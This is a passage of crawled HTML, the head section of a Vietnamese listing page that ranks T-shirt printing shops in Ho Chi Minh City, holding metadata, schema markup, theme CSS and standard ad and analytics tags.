

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong
body_size: 25124
content:
<!DOCTYPE html><html lang="vi-VN"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11">
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]--> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Top 10 địa chỉ in áo thun tại TPHCM giá rẻ uy tín - chất lượng | HCMtoplist</title><meta name="description" content="Bài viết sau sẽ giới thiệu đến các bạn danh sách những địa chỉ in áo thun tại khu vực TPHCM. Đây là những đơn vị hàng đầu trong lĩnh vực này, có độ uy tín, mang đến cho khách hàng sản phẩm tốt." /><link rel="canonical" href="https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Top 10+ địa chỉ in áo thun tại TPHCM giá rẻ uy tín - chất lượng" /><meta property="og:description" content="Bài viết sau sẽ giới thiệu đến các bạn danh sách những địa chỉ in áo thun tại khu vực TPHCM. Đây là những đơn vị hàng đầu trong lĩnh vực này, có độ uy tín, mang đến cho khách hàng sản phẩm tốt." /><meta property="og:url" content="https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong" /><meta property="og:site_name" content="HCMtoplist.com" /><meta property="article:published_time" content="2024-03-25T19:31:52+00:00" /><meta property="article:modified_time" content="2024-05-28T04:52:07+00:00" /><meta property="og:image" content="https://www.hcmtoplist.com/wp-content/uploads/2021/04/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Phuongdung" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Phuongdung" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="11 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong#article","isPartOf":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong"},"author":{"name":"Phuongdung","@id":"https://www.hcmtoplist.com/#/schema/person/41baf52f919b464710250b51fae48a53"},"headline":"Top 10+ địa chỉ in áo thun tại TPHCM giá rẻ uy tín &#8211; chất lượng","datePublished":"2024-03-25T19:31:52+00:00","dateModified":"2024-05-28T04:52:07+00:00","mainEntityOfPage":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong"},"wordCount":2652,"commentCount":1,"publisher":{"@id":"https://www.hcmtoplist.com/#organization"},"image":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong#primaryimage"},"thumbnailUrl":"https://www.hcmtoplist.com/wp-content/uploads/2021/04/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong.jpg","articleSection":["Dịch vụ tại TP HCM"],"inLanguage":"vi-VN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong#respond"]}]},{"@type":"WebPage","@id":"https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong","url":"https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong","name":"Top 10 địa chỉ in áo thun tại TPHCM giá rẻ uy tín - chất lượng | HCMtoplist","isPartOf":{"@id":"https://www.hcmtoplist.com/#website"},"primaryImageOfPage":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong#primaryimage"},"image":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong#primaryimage"},"thumbnailUrl":"https://www.hcmtoplist.com/wp-content/uploads/2021/04/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong.jpg","datePublished":"2024-03-25T19:31:52+00:00","dateModified":"2024-05-28T04:52:07+00:00","description":"Bài viết sau sẽ giới thiệu đến các bạn danh sách những địa chỉ in áo thun tại khu vực TPHCM. Đây là những đơn vị hàng đầu trong lĩnh vực này, có độ uy tín, mang đến cho khách hàng sản phẩm tốt.","breadcrumb":{"@id":"https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong#breadcrumb"},"inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong"]}]},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong#primaryimage","url":"https://www.hcmtoplist.com/wp-content/uploads/2021/04/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong.jpg","contentUrl":"https://www.hcmtoplist.com/wp-content/uploads/2021/04/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong.jpg","width":800,"height":450,"caption":"top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong"},{"@type":"BreadcrumbList","@id":"https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"HCMtoplist","item":"https://www.hcmtoplist.com/"},{"@type":"ListItem","position":2,"name":"Dịch vụ tại TP HCM","item":"https://www.hcmtoplist.com/dich-vu"},{"@type":"ListItem","position":3,"name":"Top 10+ địa chỉ in áo thun tại TPHCM giá rẻ uy tín &#8211; chất lượng"}]},{"@type":"WebSite","@id":"https://www.hcmtoplist.com/#website","url":"https://www.hcmtoplist.com/","name":"HCMtoplist.com","description":"","publisher":{"@id":"https://www.hcmtoplist.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hcmtoplist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://www.hcmtoplist.com/#organization","name":"HCMtoplist","url":"https://www.hcmtoplist.com/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/#/schema/logo/image/","url":"https://www.hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png","contentUrl":"https://www.hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png","width":728,"height":167,"caption":"HCMtoplist"},"image":{"@id":"https://www.hcmtoplist.com/#/schema/logo/image/"},"publishingPrinciples":"https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang","ownershipFundingInfo":"https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com"},{"@type":"Person","@id":"https://www.hcmtoplist.com/#/schema/person/41baf52f919b464710250b51fae48a53","name":"Phuongdung","image":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/539aa6dbfc2c9bf82f50a77a671aac2f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/539aa6dbfc2c9bf82f50a77a671aac2f?s=96&d=mm&r=g","caption":"Phuongdung"},"description":"Mình là Dung, Blogger đã sinh sống tại Sài Gòn hơn 10 năm. Sở thích của mình là du lịch, ăn uống và trải nghiệm. Hi vọng những chia sẻ của mình sẽ đem đến những thông tin hữu ích cho bạn!","url":"https://www.hcmtoplist.com/author/phuongdung"}]}</script> <link data-optimized="2" rel="stylesheet" href="https://www.hcmtoplist.com/wp-content/litespeed/css/27206ecd8dc1a96b0c63a8582a2d2f7a.css?ver=c8af5" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 13pt;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #dbedf9;border: 1px solid #dbedf9;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #288ad6;}div#ez-toc-container ul.ez-toc-list a:hover {color: #288ad6;}div#ez-toc-container ul.ez-toc-list a:visited {color: #288ad6;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }</style> <script id="my_loadmore-js-extra" type="litespeed/javascript">var misha_loadmore_params={"ajaxurl":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"}</script> <link rel="https://api.w.org/" href="https://www.hcmtoplist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hcmtoplist.com/wp-json/wp/v2/posts/3987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hcmtoplist.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.hcmtoplist.com/?p=3987' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hcmtoplist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hcmtoplist.com%2Ftop-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hcmtoplist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hcmtoplist.com%2Ftop-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong&#038;format=xml" /> <script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Top 10+ địa chỉ in áo thun tại TPHCM giá rẻ uy tín - chất lượng",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "3.3",
        "bestRating": "5",
        "ratingCount": "3"
    }
}</script><link rel="pingback" href="https://www.hcmtoplist.com/xmlrpc.php"><meta property="fb:app_id" content=""><meta property="fb:admins" content=""/> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "headline": "Top 10+ \u0111\u1ecba ch\u1ec9 in \u00e1o thun t\u1ea1i TPHCM gi\u00e1 r\u1ebb uy t\u00edn - ch\u1ea5t l\u01b0\u1ee3ng",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong"
    },
    "author": {
        "@type": "Person",
        "name": "Phuongdung"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://www.hcmtoplist.com/wp-content/uploads/2021/04/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong.jpg",
        "height": 450,
        "width": 800
    },
    "datePublished": "2024-03-26 02:31:52",
    "dateModified": "2024-05-28 11:52:07",
    "articleBody": "In \u00e1o thun \u0111ang l\u00e0 ng\u00e0nh d\u1ecbch v\u1ee5 s\u1ea3n xu\u1ea5t r\u1ea5t th\u1ecbnh h\u00e0nh v\u00e0 s\u00f4i n\u1ed5i hi\u1ec7n nay. \u0110\u00e2y \u0111\u01b0\u1ee3c xem l\u00e0 ng\u00e0nh c\u00f3 s\u1ed1 l\u01b0\u1ee3ng kh\u00e1ch h\u00e0ng l\u1edbn v\u00e0 \u1ed5n \u0111\u1ecbnh nh\u1ea5t hi\u1ec7n nay. Sau \u0111\u00e2y l\u00e0 10 \u0111\u1ecba ch\u1ec9 in \u00e1o thun gi\u00e1 r\u1ebb t\u1ea1i"
}</script> <link rel="icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-270x270.png" /><meta name="google-adsense-account" content="ca-pub-4793730417831965"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4793730417831965"
     crossorigin="anonymous"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-185726148-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-185726148-1')</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "HCMtoplist",
    "alternateName": "Cộng đồng đánh giá uy tín tại TP Hồ Chí Minh",
    "@id": "https://hcmtoplist.com/",
    "logo": "https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png",
    "image": "https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png",
    "description": "HCMToplist.com là một website Toplist, review và chia sẻ các quán ăn ngon, địa điểm đẹp, dịch vụ hay uy tín, chất lượng đến độc giả tại khu vực Hồ Chí Minh.",
    "hasMap": "https://www.google.com/maps/place/HCMtoplist/@10.8077345,106.660699,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x9b363c6360bcccfc!8m2!3d10.8077345!4d106.6628877",  
    "url": "https://hcmtoplist.com/",
    "telephone": "0349978111",
    "priceRange": 0,
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "5 Nguyễn Trọng Lội, Phường 4",
      "addressLocality": "Tân Bình",
    "addressRegion": "Hồ Chí Minh",
      "postalCode": "700000",
      "addressCountry": "VN"
    },
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": 10.8077345,
      "longitude": 106.660699
    },
    "openingHoursSpecification": {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday",
        "Sunday"
      ],
      "opens": "00:00",
      "closes": "23:59"
    },
    "sameAs": [
      "https://www.facebook.com/hcmtoplist",
      "https://twitter.com/hcmtoplist",
    "https://www.linkedin.com/in/hcmtoplist/",
    "https://www.pinterest.com/hcmtoplist",
    "https://hcmtoplist.tumblr.com/",
    "https://soundcloud.com/hcmtoplist",
    "https://www.youtube.com/channel/UC2zhbO6i49FNdKmQE-wEAQQ",
      "https://sites.google.com/view/hcmtoplist",
    "https://hcmtoplist.blogspot.com/",
    "https://ello.co/hcmtoplist",
    "https://hcmtoplist.business.site/",
    "https://hcmtoplist.weebly.com/"
    ]
